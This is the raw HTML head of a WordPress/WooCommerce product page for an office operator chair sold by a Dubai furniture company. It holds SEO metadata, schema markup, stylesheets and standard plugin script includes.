

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highmoon.ae/product/helly-operator-chair/
body_size: 29718
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
    <link rel="pingback" href="https://highmoon.ae/xmlrpc.php">

		<link rel="preload" href="https://highmoon.ae/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://highmoon.ae/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://highmoon.ae/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Helly Operator Chair - By Top Quality Mesh Operator Chair in Dubai</title>
	<meta name="description" content="Helly Operator Chair - Office operator chair online sale in Dubai, UAE. High quality office executive chairs at best price." />
	<link rel="canonical" href="https://highmoon.ae/product/helly-operator-chair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Helly Operator Chair - By Top Quality Mesh Operator Chair in Dubai" />
	<meta property="og:description" content="Helly Operator Chair - Office operator chair online sale in Dubai, UAE. High quality office executive chairs at best price." />
	<meta property="og:url" content="https://highmoon.ae/product/helly-operator-chair/" />
	<meta property="og:site_name" content="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE" />
	<meta property="article:modified_time" content="2023-08-08T11:47:18+00:00" />
	<meta property="og:image" content="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8912.jpg" />
	<meta property="og:image:width" content="671" />
	<meta property="og:image:height" content="848" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://highmoon.ae/product/helly-operator-chair/","url":"https://highmoon.ae/product/helly-operator-chair/","name":"Helly Operator Chair - By Top Quality Mesh Operator Chair in Dubai","isPartOf":{"@id":"https://highmoon.ae/#website"},"primaryImageOfPage":{"@id":"https://highmoon.ae/product/helly-operator-chair/#primaryimage"},"image":{"@id":"https://highmoon.ae/product/helly-operator-chair/#primaryimage"},"thumbnailUrl":"https://highmoon.ae/wp-content/uploads/2023/07/1R5A8912.jpg","datePublished":"2023-07-31T10:08:23+00:00","dateModified":"2023-08-08T11:47:18+00:00","description":"Helly Operator Chair - Office operator chair online sale in Dubai, UAE. High quality office executive chairs at best price.","breadcrumb":{"@id":"https://highmoon.ae/product/helly-operator-chair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://highmoon.ae/product/helly-operator-chair/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highmoon.ae/product/helly-operator-chair/#primaryimage","url":"https://highmoon.ae/wp-content/uploads/2023/07/1R5A8912.jpg","contentUrl":"https://highmoon.ae/wp-content/uploads/2023/07/1R5A8912.jpg","width":671,"height":848},{"@type":"BreadcrumbList","@id":"https://highmoon.ae/product/helly-operator-chair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Store","item":"https://highmoon.ae/store/"},{"@type":"ListItem","position":2,"name":"Helly Operator Chair"}]},{"@type":"WebSite","@id":"https://highmoon.ae/#website","url":"https://highmoon.ae/","name":"Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE","description":"Office Furniture Dubai. Dubai Office Furniture Store. Office Furniture Manufacturer Dubai. Office Furniture Suppliers in Dubai. Abu Dhabi Office Furniture Stores. Saudi Arabia Office Furniture Shop. Custom Made Office Furniture. Riyadh, Dammam, Jeddah, Sharjah. Modern Office Furniture. Luxury Office Furniture. Office Tables. Office Desks. Office Chairs. Online Office Furniture Stores Near Me.","publisher":{"@id":"https://highmoon.ae/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highmoon.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highmoon.ae/#organization","name":"Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE","url":"https://highmoon.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highmoon.ae/#/schema/logo/image/","url":"https://highmoon.ae/wp-content/uploads/2023/06/High-Moon-Logo_1-1-1-247x85-1.jpg","contentUrl":"https://highmoon.ae/wp-content/uploads/2023/06/High-Moon-Logo_1-1-1-247x85-1.jpg","width":290,"height":117,"caption":"Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE"},"image":{"@id":"https://highmoon.ae/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE &raquo; Feed" href="https://highmoon.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE &raquo; Comments Feed" href="https://highmoon.ae/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highmoon.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighmoon.ae%2Fproduct%2Fhelly-operator-chair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highmoon.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighmoon.ae%2Fproduct%2Fhelly-operator-chair%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://highmoon.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://highmoon.ae/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://highmoon.ae/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://highmoon.ae/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://highmoon.ae/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://highmoon.ae/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1742456775' type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 3px;--wvg-single-image-size: 600px;--wvg-gallery-width: 40%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 40% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
/*# sourceURL=woo-variation-gallery-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://highmoon.ae/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.46.1' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: rgb(206,0,0)!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: rgb(0,0,0)!important;
    color: #ffffff!important;
}


.cart button.single_add_to_cart_button{
	                 display:none!important;
	                }
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://highmoon.ae/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://highmoon.ae/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://highmoon.ae/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://highmoon.ae/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://highmoon.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://highmoon.ae/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://highmoon.ae/wp-content/themes/martfury/style.css?ver=20221123' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #ce0000;
		--mf-background-primary-color: #ce0000;
		--mf-border-primary-color: #ce0000;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #ce0000;
	}

.page-header-page .entry-title{padding-top:35px}.page-header-page .entry-title{padding-bottom:35px;}.site-content{padding-top:0}
/*# sourceURL=martfury-inline-css */
</style>
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://highmoon.ae/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://highmoon.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://highmoon.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://highmoon.ae/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769413634' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://highmoon.ae/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769413634' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://highmoon.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" id="martfury-product-bought-together-js-extra">
/* <![CDATA[ */
var martfuryPbt = {"currency_pos":"left","currency_symbol":"AED ","thousand_sep":",","decimal_sep":".","price_decimals":"0","check_all":"no","alert":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=martfury-product-bought-together-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
